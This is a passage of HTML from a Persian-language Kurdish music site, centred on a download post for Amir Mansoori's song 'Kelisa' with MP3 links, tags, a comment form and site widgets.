            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li><li class="breadcrumb-item active">امیر منصوری &#8211; کلیسا</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">امیر منصوری &#8211; کلیسا</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/music/" rel="category tag">تک آهنگ</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        3,816                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>بدون دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <p style="text-align: center;">دانلود آهنگ جدید امیر منصوری به نام کلیسا</p>
<p style="text-align: center;">Download New Song From Amir Mansoori Called Kelisa</p>
<p style="text-align: center;">تنظیم : مهدی معظم</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9505" src="http://www.kord-music.net/wp-content/uploads/amirmansorikelisa.jpg" alt="" width="500" height="500" srcset="https://kord-music.net/wp-content/uploads/amirmansorikelisa.jpg 500w, https://kord-music.net/wp-content/uploads/amirmansorikelisa-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/amirmansorikelisa-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/amirmansorikelisa-90x90.jpg 90w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>


                                

                                
                                                                            <p style="text-align: center;">  از </p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1396/05/07/Amir%20Mansoori%20-%20Kelisa%20%28128%29.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1396/05/07/Amir%20Mansoori%20-%20Kelisa%20%28128%29.mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1396/05/07/Amir%20Mansoori%20-%20Kelisa.mp3">دانلود آهنگ با
                                                        کیفیت ۳۲۰<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                                                
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">افزودن
                                                                    متن آهنگ                                                                     - </h6>
                                                            </div>
                                                            <form id="AyhaAddMusicText">
                                                                <div class="modal-body">
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="name">نام :</label>
                                                                        <input name="contactName" type="text"
                                                                               id="contactName" class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="email">ایمیل :</label>
                                                                        <input name="email" type="email" id="email"
                                                                               class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="text">متن آهنگ</label>
                                                                        <textarea name="commentsText" id="commentsText"
                                                                                  class="form-control"
                                                                                  rows="3"></textarea>
                                                                    </div>
                                                                    <p id="status" class="form-row"></p>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-secondary"
                                                                            data-dismiss="modal">انصراف
                                                                    </button>
                                                                    <button type="submit" class="btn btn-success">ارسال
                                                                        متن
                                                                    </button>
                                                                    <input type="hidden" name="singer_name"
                                                                           id="singer_name"
                                                                           value=" - ">
                                                                    <input type="hidden" name="submitted" id="submitted"
                                                                           value="ارسال ایمیل"/>
                                                                </div>
                                                            </form>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=9503">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/amir-mansoori/"><i class="fal fa-hashtag"></i>Amir Mansoori</a><a href="https://kord-music.net/tag/download-new-song-from-amir-mansoori-called-kelisa/"><i class="fal fa-hashtag"></i>Download New Song From Amir Mansoori Called Kelisa</a><a href="https://kord-music.net/tag/kermanshah/"><i class="fal fa-hashtag"></i>Kermanshah</a><a href="https://kord-music.net/tag/kermashan/"><i class="fal fa-hashtag"></i>Kermashan</a><a href="https://kord-music.net/tag/kurdi-music/"><i class="fal fa-hashtag"></i>Kurdi music</a><a href="https://kord-music.net/tag/kurdish-music/"><i class="fal fa-hashtag"></i>Kurdish music</a><a href="https://kord-music.net/tag/lak-music/"><i class="fal fa-hashtag"></i>Lak music</a><a href="https://kord-music.net/tag/lor-music/"><i class="fal fa-hashtag"></i>Lor music</a><a href="https://kord-music.net/tag/sanandaj-music/"><i class="fal fa-hashtag"></i>Sanandaj music</a><a href="https://kord-music.net/tag/%d8%a2%d8%af%d8%b1%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%da%a9%d8%b1%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>آدرس جدید کرد موزیک</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%da%a9%d9%84%db%8c%d8%b3%d8%a7/"><i class="fal fa-hashtag"></i>آهنگ پیشواز کلیسا</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%b4%d9%88%d8%a7%d8%b2-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ پیشواز های امیر منصوری</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d9%81%db%8c/"><i class="fal fa-hashtag"></i>آهنگ جافی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b3%d9%86%d9%86%d8%af%d8%ac%db%8c/"><i class="fal fa-hashtag"></i>آهنگ سنندجی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>آهنگ کردی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/"><i class="fal fa-hashtag"></i>آهنگ کردی شاد</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%da%a9%d9%84%db%8c%d8%b3%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ کلیسا از امیر منصوری</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%84%da%a9%db%8c/"><i class="fal fa-hashtag"></i>آهنگ لکی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>آهنگ های امیر منصوری</a><a href="https://kord-music.net/tag/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>امیر منصوری</a><a href="https://kord-music.net/tag/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%da%a9%d9%84%db%8c%d8%b3%d8%a7/"><i class="fal fa-hashtag"></i>امیر منصوری - کلیسا</a><a href="https://kord-music.net/tag/%d8%a7%db%8c%d9%84%d8%a7%d9%85-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>ایلام موزیک</a><a href="https://kord-music.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>بیوگرافی امیر منصوری</a><a href="https://kord-music.net/tag/%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>تمامی آهنگ های امیر منصوری</a><a href="https://kord-music.net/tag/%d8%ac%d8%af%db%8c%d8%af-%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>جدید ترین آهنگ امیر منصوری</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%da%a9%d9%84%db%8c/"><i class="fal fa-hashtag"></i>دانلود آهنگ جدید امیر منصوری به نام کلیسا</a><a href="https://kord-music.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>دانلود آهنگ کردی جدید</a><a href="https://kord-music.net/tag/%d8%b1%d9%82%d8%b5-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>رقص کردی</a><a href="https://kord-music.net/tag/%d8%b3%d9%86%d9%86%d8%af%d8%ac-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>سنندج موزیک</a><a href="https://kord-music.net/tag/%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>عروسی کردی</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%d8%b3%d8%aa%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کردستان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d8%af%db%8c-%db%b2%db%b0%db%b1%db%b6/"><i class="fal fa-hashtag"></i>کردی ۲۰۱۶</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d8%b4%d8%a7%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرماشان موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>کرمانشاه موزیک</a><a href="https://kord-music.net/tag/%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c-%d8%ac%d8%af%db%8c%d8%af/"><i class="fal fa-hashtag"></i>کرمانشاهی جدید</a><a href="https://kord-music.net/tag/%d9%84%d8%b1-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لر موزیک</a><a href="https://kord-music.net/tag/%d9%84%da%a9-%d9%85%d9%88%d8%b2%db%8c%da%a9/"><i class="fal fa-hashtag"></i>لک موزیک</a><a href="https://kord-music.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%da%a9%d9%84%db%8c%d8%b3%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/"><i class="fal fa-hashtag"></i>متن آهنگ کلیسا از امیر منصوری</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کردی</a><a href="https://kord-music.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%da%a9%d9%88%d8%b1%d8%af%db%8c/"><i class="fal fa-hashtag"></i>موزیک کوردی</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%85%DB%8C%D8%B1-%D9%85%D9%86%D8%B5%D9%88%D8%B1%DB%8C-%DA%A9%D9%84%DB%8C%D8%B3%D8%A7/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=338713714" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
						</div></div><div class="col-lg-12"><button type="submit" class="btn btn-send" id="submit-new"><span>فرستادن دیدگاه</span></button><button type="reset" class="btn btn-delete">پاک کردن</button></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال" /> <input type='hidden' name='comment_post_ID' value='9503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>                    </div>
                            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sleft">
                <section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">آخرین دیدگاه ها</h3><div class="decor-1"></div><div class="widget-content"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">محمد</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/#comment-64364">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li><li class="recentcomments"><span class="comment-author-link">فرید</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%86%d8%b8%d8%b1%db%8c-%d8%b4%d8%a7%db%8c%d8%af-%d8%a8%db%8c%d8%a7%d8%af/#comment-64356">دانلود آهنگ رضا نظری به نام شاید بیاد</a></li><li class="recentcomments"><span class="comment-author-link">Ramin</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/#comment-64355">دانلود آهنگ امین فالجی به نام شاه بانو</a></li><li class="recentcomments"><span class="comment-author-link">آری</span> در <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b6%d8%a7-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%a7%d8%b2/#comment-64348">دانلود آهنگ رضا لرستانی به نام بناز</a></li><li class="recentcomments"><span class="comment-author-link">رها</span> در <a href="https://kord-music.net/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c-%d8%ae%d9%88%d8%a7%d9%86%d9%86%d8%af%d9%87-%d9%85%d8%ad%d8%a8%d9%88/#comment-64347">بیوگرافی کامل حمید حمیدی خواننده محبوب کرد</a></li></ul></div></section><!-- end widget -->
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">جدیدترین ها</h3><div class="decor-1"></div><div class="widget-content">
		<ul>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/">دانلود آهنگ هیوا شریفی به نام په یدا نابی</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/">دانلود آهنگ محمد کریمی به نام عر بان چمت</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">دانلود آهنگ علی احمدیانی به نام طوفان</a>
									</li>
											<li>
					<a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/">دانلود آهنگ داریوش درکه به نام درد جدایی</a>
									</li>
					</ul>

		</div></section><!-- end widget -->
            </div>
        </div>
    </div>
</main>

<footer>
    <div class="background">
        <div class="pattern">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4">
                        <div class="footer-box">
                                                        <h2><i class="fal fa-radio-alt"></i>تک آهنگ ها</h2>
                            <hr>
                            <ul>
                                                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c-%d9%be%d9%87-%db%8c%d8%af%d8%a7-%d9%86%d8%a7%d8%a8%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ هیوا شریفی به نام په یدا نابی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b9%d8%b1-%d8%a8%d8%a7%d9%86-%da%86%d9%85%d8%aa/"><i class="fal fa-angle-left"></i>دانلود آهنگ محمد کریمی به نام عر بان چمت</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ علی احمدیانی به نام طوفان</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%af%d8%b1%da%a9%d9%87-%d8%af%d8%b1%d8%af-%d8%ac%d8%af%d8%a7%db%8c%db%8c/"><i class="fal fa-angle-left"></i>دانلود آهنگ داریوش درکه به نام درد جدایی</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران</a></li>
                                                                            <li><a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c-%d9%be%d9%be%d9%88%d9%84%d9%87-%da%af%db%8c%d8%a7%d9%86/"><i class="fal fa-angle-left"></i>دانلود آهنگ خلیل مولانایی به نام پپوله گیان</a></li>
